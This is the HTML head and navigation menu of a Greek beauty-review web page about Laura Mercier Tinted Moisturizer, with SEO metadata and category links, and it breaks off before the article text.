

--- FILE ---
content_type: text/html
request_url: https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html
body_size: 20760
content:
<!DOCTYPE html>
<html lang="el">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<title>Laura Mercier Tinted Moisturizer</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Laura Mercier Tinted Moisturizer" />
	<meta property="og:description" content="Η Tinted Moisturizer Laura Mercier, αποτελεί bb κρέμα &#8211; μίξη φροντίδας δέρματος αλλά και μακιγιάζ αποσκοπώντας να δώσει μία φυσική λάμψη στην επιδερμίδα. Έχει δείκτη προστασίας 20 (SPF 20), καθώς και ένα ευρύ φάσμα αντιμετώπισης της υπεριώδους ακτινοβολίας (UVB/UVA) και είναι κατάλληλη για όλους τους τύπους δέρματος, ακόμα και τους λιπαρούς αφού δεν περιέχει έλαια. Η σύστασή του στην επιφάνεια..." />
	<meta property="og:url" content="https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html" />
	<meta property="og:site_name" content="Beautyinfo.gr" />
	<meta property="article:published_time" content="2021-04-19T13:33:29+00:00" />
	<meta property="article:modified_time" content="2021-11-10T17:54:26+00:00" />
	<meta property="og:image" content="https://beautyinfo.gr/wp-content/uploads/laura-mercier-tinted-moisturizer-01.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="BEAUTY INFO">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="1 λεπτό">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://beautyinfo.gr/#website","url":"https://beautyinfo.gr/","name":"Beautyinfo.gr","description":"Reviews makeup, \u03ba\u03b1\u03bb\u03bb\u03c5\u03bd\u03c4\u03b9\u03ba\u03ce\u03bd \u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2 \u03c0\u03c1\u03bf\u03c3\u03ce\u03c0\u03bf\u03c5, \u03c3\u03ce\u03bc\u03b1\u03c4\u03bf\u03c2, \u03bc\u03b1\u03bb\u03bb\u03b9\u03ce\u03bd, \u03b1\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03ba\u03b1\u03b9 \u03ac\u03bb\u03bb\u03c9\u03bd \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03c9\u03bd \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03c9\u03bd \u03b3\u03b9\u03b1 \u03bc\u03b9\u03b1 \u03c3\u03b1\u03b3\u03b7\u03bd\u03b5\u03c5\u03c4\u03b9\u03ba\u03ae \u03b5\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7!","potentialAction":[{"@type":"SearchAction","target":"https://beautyinfo.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#primaryimage","inLanguage":"el","url":"https://beautyinfo.gr/wp-content/uploads/laura-mercier-tinted-moisturizer-01.png","width":500,"height":500,"caption":"Laura mercier tinted moisturizer"},{"@type":"WebPage","@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#webpage","url":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html","name":"Laura Mercier Tinted Moisturizer","isPartOf":{"@id":"https://beautyinfo.gr/#website"},"primaryImageOfPage":{"@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#primaryimage"},"datePublished":"2021-04-19T13:33:29+00:00","dateModified":"2021-11-10T17:54:26+00:00","author":{"@id":"https://beautyinfo.gr/#/schema/person/c9790d2ee580d83f265232e8087c24a3"},"breadcrumb":{"@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html"]}]},{"@type":"BreadcrumbList","@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://beautyinfo.gr/","url":"https://beautyinfo.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html","url":"https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html","name":"Tinted Moisturizer Laura Mercier &#8211; \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd bb \u03ba\u03c1\u03ad\u03bc\u03b1 \u03bc\u03b5 \u03b1\u03bd\u03c4\u03b9\u03b7\u03bb\u03b9\u03b1\u03ba\u03ae \u03c0\u03c1\u03bf\u03c3\u03c4\u03b1\u03c3\u03af\u03b1"}}]},{"@type":"Person","@id":"https://beautyinfo.gr/#/schema/person/c9790d2ee580d83f265232e8087c24a3","name":"BEAUTY INFO","image":{"@type":"ImageObject","@id":"https://beautyinfo.gr/#personlogo","inLanguage":"el","url":"https://secure.gravatar.com/avatar/61dc2e66be0f9508ba698ab3485a0783?s=96&d=identicon&r=g","caption":"BEAUTY INFO"}}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Tinted Moisturizer Laura Mercier &#8211; κριτική για την bb κρέμα με αντιηλιακή προστασία &raquo; Beautyinfo.gr" href="https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://beautyinfo.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4.14' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css'  href='https://beautyinfo.gr/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.10' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://beautyinfo.gr/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.60' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {background: #6d6875;border: 1px solid #6d6875;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:hover {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:visited {color: #ca9ca5;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='beautyinfo-style-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beautyinfo-reset-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/css/reset.css?ver=5.4.14' media='all' />
<link rel='stylesheet' id='beautyinfo-styles-css'  href='https://beautyinfo.gr/wp-content/themes/beautyinfo/css/style.css?ver=5.4.14' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://beautyinfo.gr/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='https://api.w.org/' href='https://beautyinfo.gr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://beautyinfo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinfo.gr%2Fmakigiaz%2Fprosopo%2Fmake-up%2Ftinted-moisturizer-laura-mercier.html" />
<link rel="alternate" type="text/xml+oembed" href="https://beautyinfo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyinfo.gr%2Fmakigiaz%2Fprosopo%2Fmake-up%2Ftinted-moisturizer-laura-mercier.html&#038;format=xml" />
<meta name="generator" content="Redux 4.4.10" /><link rel="icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://beautyinfo.gr/wp-content/uploads/cropped-favicon-beauty-info-bi-01-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://beautyinfo.gr/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
</head>

<body class="post-template-default single single-post postid-507 single-format-standard">
		
	<header id="header">
		<div class="wrapper">

			<ul class="header__left">
				<li><a href="#" aria-label="out whatsapp"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="our whatsapp" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/whatsapp.svg" alt="our whatsapp"></noscript></a></li>
				<li><a href="#" aria-label="out instagram"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="our instagram" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/instagram.svg" alt="our instagram"></noscript></a></li>
			</ul>

			<nav class="header__navigation">
				<button class="header__close-burger" aria-label="close menu">
					<img width="36" height="36" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2036%2036'%3E%3C/svg%3E" alt="close burger" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger-close.svg"><noscript><img width="36" height="36" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger-close.svg" alt="close burger"></noscript>
				</button>
			
					<ul id="menu-header-menu" class=""><li id="nav-menu-item-1815" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/" class="menu-link main-menu-link">Σπίτι</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-128" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz" class="menu-link main-menu-link">Μακιγιάζ</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-133" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo" class="menu-link sub-menu-link">Πρόσωπο</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-287" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/make-up" class="menu-link sub-menu-link">Make Up</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-288" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/concealers" class="menu-link sub-menu-link">Concealers</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-558" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/poydres-prosopoy" class="menu-link sub-menu-link">Πούδρες προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-354" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/royz" class="menu-link sub-menu-link">Ρουζ</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-719" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/prosopo/contouring" class="menu-link sub-menu-link">Contouring</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
	<li id="nav-menu-item-129" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia" class="menu-link sub-menu-link">Μάτια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-557" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/mascaras" class="menu-link sub-menu-link">Mascaras</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-416" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/skies-mation" class="menu-link sub-menu-link">Σκιές ματιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-958" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/matia/eyeliner-kai-molyvia" class="menu-link sub-menu-link">Eyeliner και μολύβια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
	<li id="nav-menu-item-142" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili" class="menu-link sub-menu-link">Χείλη</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
	<ul class="sub-menu">
		<li id="nav-menu-item-289" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/kragion" class="menu-link sub-menu-link">Κραγιόν</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-415" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/molyvia-cheilion" class="menu-link sub-menu-link">Μολύβια χειλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
		<li id="nav-menu-item-559" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/makigiaz/cheili/lip-care" class="menu-link sub-menu-link">Lip care</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-442" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy" class="menu-link main-menu-link">Περιποίηση προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-443" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/spyrakia" class="menu-link sub-menu-link">Σπυράκια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1504" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/kremes-prosopoy" class="menu-link sub-menu-link">Κρέμες προσώπου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-755" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/proionta-katharismoy" class="menu-link sub-menu-link">Προϊόντα καθαρισμού</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1514" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/peeling-maskes-omorfias" class="menu-link sub-menu-link">Peeling &#038; Μάσκες Ομορφιάς</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1503" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/peripoiisi-prosopoy/antiiliaka" class="menu-link sub-menu-link">Αντιηλιακά</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-1279" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma" class="menu-link main-menu-link">Σώμα και υγεία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-1283" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/farmakeytika" class="menu-link sub-menu-link">Φαρμακευτικά προϊόντα</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1340" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/afroloytra-kai-scrub" class="menu-link sub-menu-link">Αφρόλουτρα και scrub</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1341" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/soma/kremes-kai-elaia" class="menu-link sub-menu-link">Κρέμες και έλαια</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-592" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion" class="menu-link main-menu-link">Φροντίδα μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
